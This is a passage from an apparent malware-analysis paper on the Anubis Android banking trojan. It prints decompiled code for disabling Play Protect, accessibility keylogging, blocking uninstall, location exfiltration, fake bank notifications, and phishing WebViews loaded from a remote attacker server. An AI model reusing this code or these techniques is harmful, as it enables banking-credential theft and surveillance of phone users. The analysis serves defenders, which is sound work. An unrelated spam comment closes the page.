"Ep2ZEdWamRDQkJZM1JwYjI0Z1BDQk" +
"dhVzVoYkNCVGRHVndJRDRnUTA5TlV" +
"FeEZWRVZFSVNCOA=="
\\| Disable Play Protect Action < Final Step > COMPLETED! |
java.lang.String r8 = naqsl.ebxcb.exu.Cint.m430int(r8)
java.lang.String r8 = naqsl.ebxcb.exu.Cint.m430int(r8)
r9.append(r8) // Catch:{ Exception -> 0x056e }
java.lang.String r8 = r9.toString() // Catch:{ Exception -> 0x056e }
java.lang.String r5 = r5.m439for(r8) // Catch:{ Exception -> 0x056e }
r11.append(r5) // Catch:{ Exception -> 0x056e }
java.lang.String r5 = r11.toString() // Catch:{ Exception -> 0x056e }
r3.fddo(r0, r4, r5) // Catch:{ Exception -> 0x056e }
r23.fddo() // Catch:{ Exception -> 0x056e }
Listing 18: The function naqsl.ebxcb.exu.ServiceAccessibility.onAccessibilityEvent() finalizes the last step of the disable Google Play Protect attack using the android.view.accessibility.AccessibilityNodeInfo.performAction() function. Afterwards the settings will be closed by calling the naqsl.ebxcb.exu.ServiceAccessibility.fddo() function.
This attack will be started from the naqsl.ebxcb.exu.StartWhileGlobal Service (read more in chapter 5.2.2).
5.3.7 KEYLOGGING AND MORE (USING ACCESSIBILITY FRAMEWORK)
As the API calls list and the Manifest tells, the malware is able to setup an android.accessibilityservice.AccessibilityService (see Listing 19 and chapter 5.1.3). By setup an AccessibilityService the malware is able to:
Read UI structure Accessibility Services can access all UI elements visible on screen and gather their contents like text, pictures and much more
Inject UI actions Inject Clicks, Long-Click, Double-Click, text, copy/paste, scroll up or down, dismiss Activities and much more
Collect UI actions Record every Touch / Click and every keystroke done by the user
Table 1: List of Accessibility features on Android accessible for enabled Accessibility services [5].
Listing 19 lists all API calls to the Accessibility Framework of Android. The call to android.view.accessibility.AccessibilityNodeInfo can be used to search for UI widgets like password fields, credit card number fields, etc. and gather their text using the android.view.accessibility.AccessibilityNodeInfo.getText() function. Also input events can be gathered by listen for android.view.accessibility./AccessibilityEvent actions and gather their text by calling android.view.accessibility.AccessibilityEvent.getText() [2, /reference/android/view/accessibility/AccessibilityRecord#getText()]. Additionally the malware has the power to close Activities by using the
android.accessibilityservice.AccessibilityService.performGlobalAction function and passing the corresponding params. This can be used to close the Settings screen when the user tries to uninstall the malware [2, /reference/android/accessibilityservice/AccessibilityService#performGlobalAction(int)].
Landroid/view/accessibility/AccessibilityEvent;
Landroid/view/accessibility/AccessibilityEvent;->getClassName()Ljava/lang/CharSequence;
Landroid/view/accessibility/AccessibilityEvent;->getPackageName()Ljava/lang/CharSequence;
Landroid/view/accessibility/AccessibilityEvent;
->getSource()Landroid/view/accessibility/AccessibilityNodeInfo;
Landroid/view/accessibility/AccessibilityEvent;->getText()Ljava/util/List;
Landroid/view/accessibility/AccessibilityEvent;)Ljava/lang/String;
Landroid/view/accessibility/AccessibilityManager;
Landroid/view/accessibility/AccessibilityManager;
->getEnabledAccessibilityServiceList(I)Ljava/util/List;
Landroid/view/accessibility/AccessibilityNodeInfo;
Landroid/view/accessibility/AccessibilityNodeInfo;->performAction(I)Z;
Landroid/view/accessibility/AccessibilityNodeInfo;
->findAccessibilityNodeInfosByText(Ljava/lang/String;)Ljava/util/List;
Landroid/view/accessibility/AccessibilityNodeInfo;
>getChild(I)Landroid/view/accessibility/AccessibilityNodeInfo;
Landroid/view/accessibility/AccessibilityNodeInfo;->getClassName()Ljava/lang/CharSequence;
Landroid/view/accessibility/AccessibilityNodeInfo;
->getContentDescription()Ljava/lang/CharSequence;
Landroid/view/accessibility/AccessibilityNodeInfo;
->getPackageName()Ljava/lang/CharSequence;
Landroid/view/accessibility/AccessibilityNodeInfo;->getText()Ljava/lang/CharSequence;
Landroid/view/accessibility/AccessibilityNodeInfo;->toString()Ljava/lang/String;
Landroid/accessibilityservice/AccessibilityService;->performGlobalAction(I)Z
Listing 19: List of calls to the Accessibility framework of Android. The malware is searching for UI widgets as well as performs global actions (can dismiss Activities like Settings) and gather text entered into UI widgets.
In order to approve that the malware is going to log the input events of Apps the debugger was used to track the input events. Figure 3 is showing the Android web browser while the string ”test123” is entered into the search-bar. On the right side of the emulator the debugger output is visible that shows the contents of the AccessibilityEvent received by the malware. The member mText contains a list of SpannableStrings, in our case with one item with text ”test123”. So at this point it’s certain that this malware is able to collect user input and window content.

showing all Accessibility events received by the malware.
The class naqsl.ebxcb.exu.ServiceAccessibility implements the function naqsl.ebxcb.exu.ServiceAccessibility.onAccessibilityEvent which is being triggered on every Accessibility interaction forwarded by the operating system. Here the malware is per-
forming multiple actions depending on what is currently shown to the user. For example if the user enters the Google Play Protect settings screen in order to enable Google Play Protect the Accessibility service will quit the settings screen before the user can do any interaction with it (see Listing 20).
public void onAccessibilityEvent(android.view.accessibility.AccessibilityEvent r24) {
[...]
java.lang.String r3 = "ZkNCQlRFVlNWQ0JCZEhSbGJYQjBJSFJ2SUVWdVlXSnNaU0JRYkdGNUlGQnliM1JsWTNRZ0lYdz0=" // | ALERT Attempt to Enable Play Protect !|
java.lang.String r3 = naqsl.ebxcb.exu.Cint.m430int(r3) // Catch:{ Exception -> 0x0651 }
java.lang.String r3 = naqsl.ebxcb.exu.Cint.m430int(r3) // Catch:{ Exception -> 0x0651 }
r11.append(r3) // Catch:{ Exception -> 0x0651 }
java.lang.String r3 = r11.toString() // Catch:{ Exception -> 0x0651 }
java.lang.String r3 = r9.m439for(r3) // Catch:{ Exception -> 0x0651 }
r8.append(r3) // Catch:{ Exception -> 0x0651 }
java.lang.String r3 = r8.toString() // Catch:{ Exception -> 0x0651 }
r4.fddo(r0, r5, r3) // Catch:{ Exception -> 0x0651 }
r23.fddo() // Catch:{ Exception -> 0x056e }
[...]
Listing 20: The AccessiblityService is able to detect wether a user is trying to enable Google Play Protect and leaves the screen using the naqsl.ebxcb.exu.ServiceAccessibility.fddo() function.
The function naqsl.ebxcb.exu.ServiceAccessibility.fddo() enforces the current Activity to be closed by performing multiple global actions or starting the Launcher intent what causes to let the Launcher to come on top of the screen (see Listing 21).
public void fddo() {
if (VERSION.SDK_INT >= 16) {
performGlobalAction(1); // GLOBAL_ACTION_BACK
performGlobalAction(1); // GLOBAL_ACTION_BACK
performGlobalAction(1); // GLOBAL_ACTION_BACK
performGlobalAction(2); // GLOBAL_ACTION_HOME
}
if (VERSION.SDK_INT < 16) {
Intent intent = new Intent("android.intent.action.MAIN");
intent.addCategory("android.intent.category.HOME");
intent.setFlags(268435456);
startActivity(intent);
}
}
Listing 21: The function naqsl.ebxcb.exu.ServiceAccessibility.fddo() presses three times back and then leaves the current App or calls android.app.Activity.startActivity() using the Launcher intent in order to bring the Launcher on top of the screen.
Here is a list of actions the Accessibility service tries to prevent:
Prevent install AV The malware is trying to prevent the user from install an Anti Virus software.
Prevent install AV from Web The malware is trying to prevent the user from install an Anti Virus software via the Web browser.
Prevent reset the system The malware is trying to prevent the user from performing a factory reset.
Prevent uninstall malware The malware is trying to prevent the user uninstall the malware.
Prevent withdraw permissions of malware The malware is trying to prevent the user from withdraw Accessibility permission.
In order to gather the android.permission.BIND ACCESSIBILITY permission which let the operating system start the Accessibility Service the user has to approve the permission from settings. In order to enforce the user to do that the Service naqsl.ebxcb.exu.StartWhileRequest launches the Activity naqsl.ebxcb.exu.Activity.ActivityAccessibility frequently in a loop till the Accessibility permission is granted (see Listing 22). Also a Toast message will be shown telling the user to grant Accessibility permission to the malware.
public void onHandleIntent(Intent intent) {
[...]
while (true) {
[...]
try {
TimeUnit.MILLISECONDS.sleep((long) this.f438for);
} catch (InterruptedException e) {
e.printStackTrace();
}
[...]
if (!inKeyguardRestrictedInputMode) {
boolean z = intR.m449new(this);
if (((!z && this.f593fddo.f474goto == 1) || (!z && contains)) && !intR.m449new(this)) {
try {
Intent intent2 = new Intent(this, ActivityAccessibility.class);
intent2.addFlags(268435456);
intent2.addFlags(1073741824);
startActivity(intent2);
[...]
if (i4 == 0 || i4 == 6) {
try {
startService(new Intent(this, ServiceToast.class));
} catch (Exception unused4) {
[...]
Listing 22: The Service naqsl.ebxcb.exu.StartWhileRequest starts the naqsl.ebxcb.exu.Activity.ActivityAccessibility frequently in a loop till the Accessibility permission was granted.
The Activity naqsl.ebxcb.exu.Activity.ActivityAccessibility just launches the Acessibility Settings screen (see Listing 23).
public class ActivityAccessibility extends Activity {
/* access modifiers changed from: protected */
public void onCreate(Bundle bundle) {
super.onCreate(bundle);
try {
Intent intent = new Intent("android.settings.ACCESSIBILITY_SETTINGS");
intent.addFlags(131072);
startActivity(intent);
Listing 23: The function naqsl.ebxcb.exu.Activity.ActivityAccessibility.onCreate() just launches the Activity associated with android.settings.ACCESSIBILITY SETTINGS
5.3.8 LOCATION TRACKING
The service naqsl.ebxcb.exu.ServiceGeolocationGPS and naqsl.ebxcb.exu.ServiceGeolocationNetwork are Services intended to track the Location of the device. Both services are implementing a android.location.LocationListener (see Listing 24), asking for Runtime permissions like android.permission.ACCESS FINE LOCATION, call the function android.location.LocationManager.requestLocationUpdates() and send the results via the function naqsl.ebxcb.exu.Cint.fddo(Context context, String str, String str2) (see chapter 5.3.3 and Listing 25).
class fddo implements LocationListener {
fddo() {
}
public void onLocationChanged(Location location) {
ServiceGeolocationGPS.this.ifdf(location);
}
[...]
Listing 24: The onLocationChanged function calls ifdf which is intended to send the data to a Web server.
public void ifdf(Location location) {
if (location != null && location.getProvider().equals("gps")) {
Cint intR = this.f580fddo;
String str = Cint.m430int("NQ==");
StringBuilder sb = new StringBuilder();
sb.append(Cint.m430int("cD0="));
Cint intR2 = this.f580fddo;
StringBuilder sb2 = new StringBuilder();
sb2.append(this.f580fddo.fddo((Context) this));
sb2.append(Cint.m430int("Og=="));
sb2.append(fddo(location));
sb2.append(Cint.m430int("OkdQUzo="));
sb.append(intR2.m439for(sb2.toString()));
intR.fddo((Context) this, str, sb.toString()); // intR is naqsl.ebxcb.exu.Cint
}
Listing 25: The function ifdf encodes the location information to a String and passes it as argument to the function naqsl.ebxcb.exu.Cint.fddo(Context context, String str, String str2)
5.3.9 PUSH INJECTION
As described in chapter 5.2.2 the function naqsl.ebxcb.exu.ServiceCommands.fddo() is able to start malware features. Also the naqsl.ebxcb.exu.ServiceModuleNotification Service will be configured and launched there ( see Listing 26 ). This service is intended to perform the push injection attack wich is able to create a malicious Android notification and meme it like it would come from a installed banking app.
// TR
java.lang.String r12 = "VkZJPQ=="
java.lang.String r12 = naqsl.ebxcb.exu.Cint.m430int(r12)
java.lang.String r12 = naqsl.ebxcb.exu.Cint.m430int(r12)
boolean r12 = r11.contains(r12) // Catch:{ Exception -> 0x0d76 }
if (r12 == 0) goto L_0x0cbe
// GÜVENLİK BİRİMİ
java.lang.String r11 = "UjhPY1ZrVk9UTVN3U3lCQ3hMQlN4TEJOeExBPQ=="
java.lang.String r11 = naqsl.ebxcb.exu.Cint.m430int(r11)
java.lang.String r11 = naqsl.ebxcb.exu.Cint.m430int(r11)
// Sayın müşterimiz lütfen hesabınızı onaylayın aksi takdirde bloke edilecektir.
java.lang.String r12 =
"VTJGNXhMRnVJRzNEdk1XZmRHVnlhVzFwZWlCc3c3eDBabVZ1SUdobGMyRml4T" +
"EZ1eExGNnhMRWdiMjVoZVd4aGVjU3hiaUJoYTNOcElIUmhhMlJwY21SbElHSn" +
"NiMnRsSUdWa2FXeGxZMlZyZEdseUxnPT0="
goto L_0x0c7a
[...]
L_0x0d34: // default of switch-case
// Urgent message!
java.lang.String r11 = "VlhKblpXNTBJRzFsYzNOaFoyVWg="
java.lang.String r11 = naqsl.ebxcb.exu.Cint.m430int(r11) // Catch:{ Exception -> 0x0d76 }
java.lang.String r11 = naqsl.ebxcb.exu.Cint.m430int(r11)
// Confirm your account
java.lang.String r12 = "UTI5dVptbHliU0I1YjNWeUlHRmpZMjkxYm5RPQ=="
goto L_0x0c7a
L_0x0d42:
android.content.Intent r13 = new android.content.Intent
java.lang.Class<naqsl.ebxcb.exu.ServiceModuleNotification> r14 =
naqsl.ebxcb.exu.ServiceModuleNotification.class
r13.<init>(r0, r14) // Catch:{ Exception -> 0x0d76 }
java.lang.String r14 = "WVhCd2JtRnRaUT09" // appname
[...]
android.content.Intent r5 = r13.putExtra(r14, r5)
java.lang.String r13 = "ZEdsMGJHVT0=" // title
[...]
android.content.Intent r5 = r5.putExtra(r13, r11)
java.lang.String r11 = "ZEdWNGRBPT0=" // text
[...]
android.content.Intent r5 = r5.putExtra(r11, r12)
r0.startService(r5) // Catch:{ Exception -> 0x0d76 }
Listing 26: naqsl.ebxcb.exu.ServiceCommands.fddo() searches for some hardcoded strings matching to the device language and starts the naqsl.ebxcb.exu.ServiceModuleNotification Service by calling the android.app.Context.startService() method.
The intent service naqsl.ebxcb.exu.ServiceModuleNotification implements an AsyncTask that fetches an icon resource from a Web server. The Service implemnts the onHandleIntent function which (see Listing 27) reads the url to gather the image from SharedPreferences via the naqsl.ebxcb.exu.Cint.fddo() (see Listing 28) function and ”url” as key (see chapter 5.1.4 and the ServiceModuleNotification.onHandleIntent). As seen in the chapter 5.1.4 the url extracted from the test run was
”http://hangikapi.com/icon/[appname].png”.
public void onHandleIntent(Intent intent) {
[...] // YXBwbmFtZQ== = "appname"
String stringExtra = intent.getStringExtra(Cint.m430int("YXBwbmFtZQ=="));
[...]
String fddo2 = this.f586fddo.fddo((Context) this, Cint.m430int("dXJs"));
Cint intR = this.f586fddo;
[...]
String str2 = "L2ljb24v"; // /icon/
[...]
String str3 = "LnBuZw=="; // .png
[...]
StringBuilder sb2 = new StringBuilder();
sb2.append(fddo2);
sb2.append(Cint.m430int(str2));
sb2.append(stringExtra);
sb2.append(Cint.m430int(str3));
fddo fddo3 = new fddo(this, stringExtra2, stringExtra3, sb2.toString(), stringExtra);
fddo3.execute(new String[0]);
}
Listing 27: naqsl.ebxcb.exu.ServiceModuleNotification.onHandleIntent() collects necessary strings from the intent extras as well as the target url using the f586fddo.fddo() (f586fddo is a member of type naqsl.ebxcb.exu.Cint) function. Then it executes
the Async task naqsl.ebxcb.exu.ServiceModuleNotification.fddo.
public String fddo(Context context, String str) {
if (f478for == null) {
f478for = context.getSharedPreferences(m430int("c2V0"), 0);
f478for.edit();
}
String string = f478for.getString(str, null);
return (str.contains(m430int("dXJsSW5q"))
|| str.contains("urls")) ? ifdf(string) : string;
}
Listing 28: The function textitnaqsl.ebxcb.exu.Cint.fddo() reads the url of the Web resource from the shared preferences using the android.app.Context.getSharedPreferences function.
Now the naqsl.ebxcb.exu.ServiceModuleNotification.doInBackground function fetches the resource icon for the taret App using the java.net.HttpURLConnection class. The result will be directly decoded into a bitmap. (See Listing 29)
public Bitmap doInBackground(String... strArr) {
ServiceModuleNotification serviceModuleNotification = ServiceModuleNotification.this;
Cint intR = serviceModuleNotification.f586fddo;
Cint intR2 = serviceModuleNotification.ifdf;
String str = Cint.m430int("UFVTSA==");
Cint intR3 = ServiceModuleNotification.this.ifdf;
intR.fddo(str, Cint.m430int("Mw=="));
Bitmap bitmap = null;
try {
HttpURLConnection httpURLConnection = (HttpURLConnection) new URL(this.f421int)
.openConnection();
httpURLConnection.setDoInput(true);
httpURLConnection.connect();
bitmap = BitmapFactory.decodeStream(httpURLConnection.getInputStream());
[...]
Listing 29: The function textitnaqsl.ebxcb.exu.ServiceModuleNotification.doInBackground fetches the Web resource and decodes it as bitmap.
The post execute function creates a notification using the fetched image as well as the strings given as parameters from the ServiceCommands.fddo() function (see Listing 30). This will be used to meme the notification as beeing from another app possibly installed on the system.
public void onPostExecute(Bitmap bitmap) {
super.onPostExecute(bitmap);
try {
Cint intR = ServiceModuleNotification.this.f586fddo;
Context context = this.f587fddo;
Cint intR2 = ServiceModuleNotification.this.ifdf;
intR.ifdf(context, Cint.m430int("c3RyX3B1c2hfZmlzaA=="), this.f422new);
Intent intent = new Intent(
ServiceModuleNotification.this,
ActivityPushInjection.class);
[..]
if (VERSION.SDK_INT <= 25) {
NotificationManager notificationManager =
(NotificationManager) this.f587fddo.getSystemService("notification");
Builder defaults = new Builder(this.f587fddo)
.setContentIntent(
PendingIntent
.getActivity(this.f587fddo, 100, addFlags, 1073741824)
)
.setContentTitle(this.ifdf)
.setContentText(this.f420for)
.setVibrate(new long[]{1000, 1000, 1000, 1000, 1000})
.setPriority(1).setDefaults(2)
.setDefaults(1).setDefaults(4);
Resources resources = this.f587fddo.getResources();
StringBuilder sb = new StringBuilder();
sb.append(this.f587fddo.getPackageName());
Cint intR4 = ServiceModuleNotification.this.ifdf;
sb.append(Cint.m430int("Om1pcG1hcC9pY19sYXVuY2hlcg=="));
Notification build = defaults
.setSmallIcon(resources.getIdentifier(sb.toString(), null, null))
.setLargeIcon(bitmap).build();
build.flags |= 16;
notificationManager.notify(1, build);
return;
}
ServiceModuleNotification.this.f586fddo
.fddo(this.f587fddo, addFlags, bitmap, this.ifdf, this.f420for);
} catch (Exception unused) {
}
}
}
Listing 30: The onPostExecute function spawns a notification with a cusom icon and the naqsl.ebxcb.exu.Activity.ActivityPushInjection Activity as PendingIntent by calling the android.app.NotificationManager.notify function.
Once the user clicked on the Notification the naqsl.ebxcb.exu.Activity.ActivityPushInjection Activity will be shown. The naqsl.ebxcb.exu.Activity.ActivityPushInjection.onStart() function configures a android.view.WebView instance to load an url read from the config file (read config file is done using the ifdf.fddo() function, see Listing 31). The function android.view.WebView.loadUrl() initiates the target web page to be loaded.
This way the malware can load a web page that looks like the target app and can phish credentials, credit card information and much more.
public void onStart() {
super.onStart();
this.ifdf.ifdf(this, "name", "true");
String fddo2 = this.ifdf.fddo((Context) this, "str_push_fish");
String str = "";
if (!fddo2.equals(str) || !fddo2.equals(null)) {
this.f565fddo.getClass();
try {
str = this.ifdf.fddo((Context) this, "urlInj");
} catch (Exception unused) {
}
WebView webView = new WebView(this);
webView.getSettings().setJavaScriptEnabled(true);
webView.setScrollBarStyle(0);
webView.setWebViewClient(new Cfor());
webView.setWebChromeClient(new ifdf());
String country = Resources.getSystem().getConfiguration().locale.getCountry();
StringBuilder sb = new StringBuilder();
sb.append(str);
sb.append("/fafa.php?f=");
sb.append(fddo2);
sb.append("&p=");
sb.append(this.ifdf.fddo((Context) this));
String str2 = "|";
sb.append(str2);
sb.append(country.toLowerCase());
webView.loadUrl(sb.toString());
setContentView(webView);
Cint intR = this.ifdf;
StringBuilder sb2 = new StringBuilder();
sb2.append("p=");
Cint intR2 = this.ifdf;
StringBuilder sb3 = new StringBuilder();
sb3.append(this.ifdf.fddo((Context) this));
sb3.append("|Start injection ");
sb3.append(fddo2);
sb3.append(str2);
sb2.append(intR2.m439for(sb3.toString()));
intR.fddo((Context) this, "4", sb2.toString());
}
}
Listing 31: The naqsl.ebxcb.exu.Activity.ActivityPushInjection.center function initializes a webview pointing to an url loaded from the shared preferences.
5.3.10 ACTIVITY INJECTION
Activity injeciton means that a malicious Activity will be injected into a use-case of another App. In order to achieve that the malware implemented the naqsl.ebxcb.exu.ServiceInjections Service with the purpose of identify currently running apps and inject (launch) an malicious Activity on top of it. The Service implements the function naqsl.ebxcb.exu.ServiceInjections.ifdf() which searches for running apps using the android.app.ActivityManager.getRunningTasks() [2, /reference/android/app/Ac-
tivityManager#getRunningTasks(int)] and android.app.ActivityManager.getRunningAppProcesses() [2, /reference/android/ap-
p/ActivityManager#getRunningAppProcesses()] (see Listing 32). Those functions are deprecated and won’t return any information about other processes since Andorid 5. However all android versions below are affected by this attack.
private ArrayList<String> ifdf() {
String str;
ArrayList<String> arrayList = new ArrayList<>();
int i = VERSION.SDK_INT;
String str2 = "activity";
if (i <= 19) {
List runningTasks = ((ActivityManager) getSystemService(str2))
.getRunningTasks(1);
ComponentName componentName = ((RunningTaskInfo) runningTasks.get(0))
.topActivity;
str = ((RunningTaskInfo) runningTasks.get(0)).topActivity.getPackageName();
} else if (i <= 19 || i > 21) {
int i2 = VERSION.SDK_INT;
if (i2 <= 21 || i2 > 23) {
int i3 = VERSION.SDK_INT;
str = this.f584fddo.m444goto(this.f419for);
} else {
List<fddo> fddo2 = ifdf.fddo(this);
ArrayList<String> arrayList2 = new ArrayList<>();
for (fddo fddo3 : fddo2) {
arrayList2.add(fddo3.m399int().trim());
}
return arrayList2;
}
} else {
str = ((RunningAppProcessInfo) ((ActivityManager)
getSystemService(str2)).getRunningAppProcesses().get(0)).processName;
}
arrayList.add(str);
return arrayList;
}
Listing 32: The function naqsl.ebxcb.exu.ServiceInjections.ifdf() searches for running Apps using the API functions android.app.ActivityManager.getRunningTasks() [2] and android.app.ActivityManager.getRunningAppProcesses() [2] which are
deprecated since Android 5.
The naqsl.ebxcb.exu.Activity.ActivityInjection implements the onStart() function with loads a WebView showing a URL constructed from settings and hardcoded values. This allowes the malware to update potential UI changes directly via Web resources instead of update the malware App on the client side. Also it’s easier to apply attacks to new victims. (see Listing 34).
public void onStart() {
super.onStart();
[...]
if (!stringExtra.equals(str) || !stringExtra.equals(null)) {
[...]
sb.append("/fafa.php?f=");
sb.append(stringExtra);
sb.append("&p=");
sb.append(this.ifdf.fddo((Context) this));
String str2 = "|";
sb.append(str2);
sb.append(country.toLowerCase());
webView.loadUrl(sb.toString());
setContentView(webView);
[...]
}
}
Listing 34: The Activity naqsl.ebxcb.exu.Activity.ActivityInjection shows a webview which allows to show dynamic content for phishing credentials or other sensitive information.
Also the naqsl.ebxcb.exu.ServiceAccessibility (see more in chapter 5.3.7) service is able to perform an Activity Injection attack if it finds an target App. (see Listing 35)
public void run() {
[...]
// com.imo.android.imoim,com.twitter.android
String str2 = "WTI5dExtbHRieTVoYm1SeWIybGtMbWx0Y" +
"jJsdExHTnZiUzUwZDJsMGRHVnlMbUZ1WkhKdmFXUT0=";
if (str.contains(Cint.m430int(Cint.m430int(str2)))) {
Cint intR2 = ServiceAccessibility.this.ifdf;
String str3 = Cint.m430int(Cint.m430int(str2));
Cint intR3 = ServiceAccessibility.this.ifdf;
// com.imo.android.imoim,com.twitter.android,com.android.vending
str = str.replace(str3, Cint.m430int(Cint.m430int(
"WTI5dExtbHRieTVoYm1SeWIybGtMbWx0YjJsdExHT" +
"nZiUzUwZDJsMGRHVnlMbUZ1WkhKdmFXUXNZMjl0TG" +
"1GdVpISnZhV1F1ZG1WdVpHbHVadz09")));
}
[...] ServiceAccessibility.this.getSystemService("keyguard"))
.inKeyguardRestrictedInputMode()) {
try {
Intent intent = new Intent(this.ifdf, ActivityInjection.class);
[...]
ServiceAccessibility.this.startActivity(putExtra);
Listing 35: The function naqsl.ebxcb.exu.ServiceAccessibility$fddo.run() launches the naqsl.ebxcb.exu.Activity.ActivityInjection if a known App is on top of the screen.
5.3.11 ENTER USSD CODES
The Activity naqsl.ebxcb.exu.Activity.ActivityStartUSSD implements the funciton
naqsl.ebxcb.exu.Activity.ActivityStartUSSD.onCreate() that creates an intent with action android.intent.action.CALL and the USSD code as data parameter. (see Listing 36)
public class ActivityStartUSSD extends Activity {
[...]
public void onCreate(Bundle bundle) {
super.onCreate(bundle);
try {
String encode = Uri.encode(getIntent().getStringExtra("str")
.replace("AAA", "#"));
Intent intent = new Intent("android.intent.action.CALL");
StringBuilder sb = new StringBuilder();
sb.append("tel:");
sb.append(encode);
startActivity(intent.setData(Uri.parse(sb.toString())));
[...]
Listing 36: The function naqsl.ebxcb.exu.Activity.ActivityStartUSSD.onCreate() starts an android.intent.action.CALL intent in order to execute an USSD code.
This attack will be started from the naqsl.ebxcb.exu.ServiceCommands Service (read more in chapter 5.2.2).
5.4 FETCH AND LOAD CODE AT RUNTIME
As readable in the API usage dump the malware is using DexClassLoader to load class files at runtime (see also Listing 37).
Ldalvik/system/DexClassLoader; Ldalvik/system/DexClassLoader; ->(Ljava/lang/String;Ljava/lang/String;Ljava/lang/String;Ljava/lang/ClassLoader;) Ldalvik/system/DexClassLoader;->loadClass(Ljava/lang/String;)Ljava/lang/Class;
Listing 37: The malware is using dalvik.system.DexClassLoader and is able to load code at runtime for example from a Web resource.
Potentially this could be used to load exploits (also root exploits) even the app is already installed. The same logic is also used while performing Push injection. The difference is that the purpose of this dex load seems more to be related to be able to fetch platform dependend support libraries in future.
However during the reverse enginneering it seems not to be possible to fetch an example dex file because the Web resource seems to not be available anymore.
6 CONCLUSION
The Anubis malware included in this version has a powerfull features set and workarounds to make it hard for users to get rid of the software. The combination of dynamic and static features as well as just using public API makes the live hard for developers of Banking Apps. Features like Keylogging (see chapter 5.3.7), PushInjection (see chapter 5.3.9) as well as ActivityInjection are very hard to defense from an App developer perspective due to the fact that they’re using public API of the Android system which is intended to perform those actions as long as the users grants permission to it.
However to lot of these features latest versions of Android includes security improvements to prevent scenarios where a backround service is starting an Activity. This means to enforce the Accessibility permission described in chapter 4 is not possible in the way implemented here. The counterpart is that the Android versions including this fix don’t have a significant share in turkey currently [11].
This combines two worse facts about Android:
- Beeing an open system that allowes much for users and developers
- Heavy OS version fragmentation
This paper is intended to help developers understand the threat outgoing of such malware and thinking about protection of their Apps.
REFERENCES
[1] Elliot Alderson. Reverse Engineering of the Anubis Malware,
https://medium.com/@fs0c131y/reverse-engineering-of-the-anubis-malware-part-1-741e12f5a6bd, Version: release, 2018.
[2] Google Inc. Android Developers, https://developer.android.com/ 2020.
[3] Free Software Foundation, Inc. Linux Man Pages, https://linux.die.net 2020.
[4] European Telecommunications Standard Institute, Digital cellular telecommunication system (Phase 2+); Man-Machine Interface (MMI) of the Mobil Station (MS) (GMS 02.30), July 1996
[5] Chengyu Song, Simon P. Chung, Tielei Wang, and Wenke Lee A11y Attacks: Exploiting Accessibility in Operating Systems, School of Computer Science, College of ComputingGeorgia Institute of Technology, Atlanta, GA, US, 2014.
[6] Tony Bao (Mobile Threat Response Team) Anubis Android Malware Returns with Over 17,000 Samples, https://blog.trendmicro.com/trendlabs-security-intelligence/anubis-android-malware-returns-with-over-17000-samples/, July, 8th 2019.
[7] BushidoToken cybersecurity, Turkey targeted by Cerberus and Anubis Android banking Trojan campaigns , https://blog.bushidotoken.net/2020/05/turkey-targeted-by-cerberus-and-anubis.html, May, 9th 2020.
[8] ThreatFabric B.V., Anubis II – malware and afterlife,
https://www.threatfabric.com/blogs/anubis 2 malware and afterlife.html, March 2019.
[9] Morbidity and Mortality Weekly ReportEarly Release / Vol. 69 March 18, 2020U.S. Department of Health and Human Services, Severe Outcomes Among Patients with Coronavirus Disease 2019 (COVID-19) United States, February
12March 16, 2020, http://www.ecie.com.ar/images/paginas/COVID-19/4MMWR-Severe Outcomes Among Patients with Coronavirus Disease 20
19-United States February 12-March 16 2020.pdf, March, 18th 2020.
[10] Elliot Alderson, Reverse Engineering of the Anubis Malware,
https://medium.com/@fs0c131y/reverse-engineering-of-the-anubis-malware-part-1-741e12f5a6bd, Oct, 29 2018.
[11] StatCounter, Mobile & Tablet Android Version Market Share Turkey,
https://gs.statcounter.com/android-version-market-share/mobile-tablet/turkey, March 2020.

Greetings! Very useful advice in this particular article! Its the little changes that will make the biggest changes. Thanks for sharing!